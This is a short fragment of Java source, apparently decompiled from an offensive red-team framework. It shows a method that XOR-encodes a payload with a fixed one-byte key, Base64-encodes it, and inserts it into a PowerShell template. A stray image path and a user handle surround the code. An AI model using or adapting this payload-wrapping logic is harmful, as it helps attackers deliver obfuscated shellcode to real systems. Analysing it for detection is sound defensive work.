 13 public byte[] _buildPowerShell(byte[] var1, boolean var2) {
14 try {
15 InputStream var3 = CommonUtils.resource(var2 ? "resources/template.x64.ps1" : "resources/template.x86.ps1");
16 byte[] var4 = CommonUtils.readAll(var3);
17 var3.close();
18 String var5 = CommonUtils.bString(var4);
19 byte[] var6 = new byte[]{35};
20 var1 = CommonUtils.XorString(var1, var6);
21 var5 = CommonUtils.strrep(var5, "%%DATA%%", Base64.encode(var1));
22 return CommonUtils.toBytes(var5);
23 } catch (IOException var7) {
24 MudgeSanity.logException("buildPowerShell", var7, false);
25 return new byte[0];
26 }
27 }
28 }
@Rj45mp